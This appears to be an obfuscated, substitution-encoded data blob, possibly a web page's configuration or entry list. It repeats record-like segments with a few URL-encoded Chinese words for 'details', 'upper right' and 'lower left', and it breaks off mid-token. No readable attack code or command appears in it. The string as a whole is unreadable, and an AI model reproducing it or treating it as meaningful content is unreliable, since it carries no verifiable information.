6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9ava